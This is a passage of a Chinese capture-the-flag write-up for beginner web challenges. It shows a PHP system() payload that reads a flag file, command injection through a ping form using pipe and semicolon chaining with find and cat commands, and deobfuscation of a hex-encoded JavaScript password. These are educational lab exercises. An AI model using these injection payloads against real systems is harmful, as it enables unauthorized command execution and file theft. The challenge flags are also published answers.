| Execute               | ✓ Post data Referer User Agent Cookies Clear All<br>shell=system("cat flag.txt");                |   |
| •                     |                                                                                                  | Þ |

cyberpeace{0327593210c5d1606a43f61ab7791ed2}

## 11.commad\_execution

欸,又是这个常见的ping功能,rce准备

| command_execution 11 最佳Writeup由pinepple提供                     | ■ WP 建议            |
|---------------------------------------------------------------|--------------------|
| 难度系数:                                                         |                    |
| 题目场景: http://111.200.241.244:64566<br>删除场景<br>倒计时:03:59:51 延时 |                    |
| 题目附件: 暂无<br>题目已答对                                             | 分享wp点赞雕金币哦<br>马上去写 |
| < <u> </u>                                                    |                    |

老规矩,先试个本地回环进行测试,很好地完成了功能!!

| PING                                                                   |
|------------------------------------------------------------------------|
| 127.0.0.1                                                              |
|                                                                        |
| PING                                                                   |
|                                                                        |
| ping -c 3 127.0.0.1<br>PING 127 0 0 1 (127 0 0 1) 56(84) bytes of data |
| 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms               |
| 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.064 ms               |
| 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms               |
| 127.0.0.1 ping statistics                                              |
| 3 packets transmitted, 3 received, 0% packet loss, time 1999ms         |
| rtt min/avg/max/mdev = 0.053/0.059/0.064/0.004 ms                      |
|                                                                        |

Linux内命令拼接可以用;或者管道符 | 或者&符来进行拼接

| PING                                |   |
|-------------------------------------|---|
| 127.0.0.1 ls                        | ] |
| PING                                | ] |
| ping -c 3 127.0.0.1 ls<br>index.php |   |

很好什么都没有发现

然后直接寻找吧!

127.0.0.1|find / -name flag.\*

| PING                                                    |   |
|---------------------------------------------------------|---|
| 127.0.0.1 find / -name flag.*                           |   |
| PING                                                    |   |
| ping -c 3 127.0.0.1 find / -name flag<br>/home/flag.txt | * |

得到在/home/flag.txt下

然后cat查看!!

127.0.0.1 | cat flag.txt

| PING                                                                       |                  |
|----------------------------------------------------------------------------|------------------|
| 127.0.0.1 cat /home/flag.txt                                               |                  |
| PING                                                                       |                  |
| ping -c 3 127.0.0.1 cat /home/flag.<br>cyberpeace{c3c70bbb893a6ea850881c22 | txt<br>a97ea1fa} |

得到flag!!!

cyberpeace{c3c70bbb893a6ea850881c22a97ea1fa}

## 12.simple\_js

这道题目,单纯就是先设置个障碍,玩一下心态,然后后面把答案赤裸裸地摆了出来!!

| -<br>simple_js <mark>1 898</mark> 最佳Writeup由 <mark>Venom • I</mark> ceM提供 | 📕 WP 🛛 🌻 建议        |
|---------------------------------------------------------------------------|--------------------|
| 难度系数:                                                                     |                    |
| 题目场景: http://111.200.241.244:55764<br>删除场景<br>倒计时:03:56:08 延时             |                    |
| 题目附件: 暂无                                                                  | 2                  |
| 题目已答对                                                                     | 分享wp点赞赚金币哦<br>马上去写 |
| < III                                                                     | •                  |

然后有个密码框,一直填一直错,就查看源代码,发现JS代码:

```
<html>
<head>
    <title>JS</title>
    <script type="text/javascript">
    <!--下面就是关键函数了-->
    function dechiffre(pass enc){
       var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
       var tab = pass_enc.split(',');
       var tab2 = pass.split(',');
       var i,j,k,l=0,m,n,o,p = "";
       i = 0;
       j = tab.length;
       k = j + (1) + (n=0);
       n = tab2.length;
       for(i = (o=0); i < (k = j = n); i++ ){</pre>
             o = tab[i-1];
             p += String.fromCharCode((o = tab2[i]));
             if(i == 5)
                  break;
             }
       for(i = (o=0); i < (k = j = n); i++ ){</pre>
             o = tab[i-1];
             if(i > 5 && i < k-1)
                  p += String.fromCharCode((o = tab2[i]));
             }
//上面一点卵用都没有,直接看下面
       p += String.fromCharCode(tab2[17]);
       pass = p;
       return pass;
    }
//长字符十六进制转换,直接用python解得: [55,56,54,79,115,69,114,116,107,49,50]
//然后再ascii码输出,得到flag,然后再根据flag格式构造就可以了!!
    String["fromCharCode"]
(dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x31\x34\x2c\x31
\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));
   h = window.prompt('Enter password');
   alert( dechiffre(h) );
</script>
</head>
</html>
\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c
\x31\x30\x37\x2c\x34\x39\x2c\x35\x30
```



//截取下来放pycharm里!

# 55,56,54,79,115,69,114,116,107,49,50

然后遍历输出ascii转字符:

c=[55,56,54,79,115,69,114,116,107,49,50]
for i in c:
 print(chr(i),end="")

得到答案:

55,56,54,79,115,69,114,116,107,49,50 7860sErtk12 进程已结束,退出代码为 0

然后用flag格式进行构造:

Cyberpeace{7860sErtk12}

得到flag,提交,完事!!!